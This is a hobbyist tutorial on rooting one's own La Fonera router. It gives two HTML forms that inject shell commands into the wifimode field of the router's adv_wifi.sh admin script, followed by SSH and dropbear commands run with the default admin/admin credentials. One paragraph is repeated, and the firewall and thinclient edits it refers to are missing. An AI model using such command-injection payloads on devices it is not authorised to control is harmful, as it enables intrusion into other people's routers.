The method presented here WORKS! (at least with the present firmware 7.0 r4)
How to hack the fonera?
To open SSH access and to prevent FON from executing code on your LA Fonera do the following: Safe the following code as "step1.html" on your harddisk:
<html>
<head>
</head>
<body>
<center>
<form method="post" action="http://192.168.10.1/cgi-bin/webif/adv_wifi.sh" enctype="multipart/form-data">
<input name="wifimode" value="/usr/sbin/iptables -I INPUT 1 -p tcp --dport 22 -j ACCEPT" size="68" >
<input type="submit" name="submit" value="Submit" onClick="{this.form.wifimode.value='";' + this.form.wifimode.value +';"'}" />
</form>
</body>
</html>
And now safe this code as "step2.html" on your harddisk:
<html>
<head>
</head>
<body>
<center>
<form method="post" action="http://192.168.10.1/cgi-bin/webif/adv_wifi.sh" enctype="multipart/form-data">
<input name="wifimode" value="/etc/init.d/dropbear" size="68" >
<input type="submit" name="submit" value="Submit" onClick="{this.form.wifimode.value='";' + this.form.wifimode.value +';"'}" />
</form>
</body>
</html>
Now power on the "La Fonera" (there is no need to connect the fonera-box to the internet). Wait until you can see the WLAN-AP "MyPlace" and connect to it (use the serial number as WPA-key).

After successful connection open the html-pages "step1.html" and "step2.html" in your browser to see thefollowing:
 Now click the SUBMIT-Button on the first webpage, authenticate with username "admin" and password "admin" (fonera-defaults!) and wait until the browser is ready (you will see some wired code and html - just ignore)
Now click the SUBMIT-Button on the first webpage, authenticate with username "admin" and password "admin" (fonera-defaults!) and wait until the browser is ready (you will see some wired code and html - just ignore)
After this swith to the second webpage (page 02) and click on this SUBMIT-button.

Now you are ready to connect your LA FONERA via ssh. Connect with Putty (download here) via SSH (SSH 1) to IP 192.168.10.1 (La Fonera Router) and login with username "root" and password "admin" (default).
After that, do the following to permanently enable shell access:# mv /etc/init.d/dropbear /etc/init.d/S50dropbear

# vi /etc/firewall.user
[PRESS i]
PRESS "i" to edit the firewall settings by uncommenting the two lines at the SSH section, so it will look like this
Now safe your work by pressing "ESC" and typing ":wq" (write and quit) and pressing ENTER. Now you can reboot or type these:
# /etc/init.d/S50dropbear
# /etc/firewall.user

Last but not least you should prevent FON from executing code on your box
by doing the following within the script /bin/thinclient
:
vi /bin/thinclientIf you want to prevent La Fonera from executing that received code, you might want to change the final lines (at the end of the script "/bin/thinclient" to the following:
Now you have full access to your box... :-)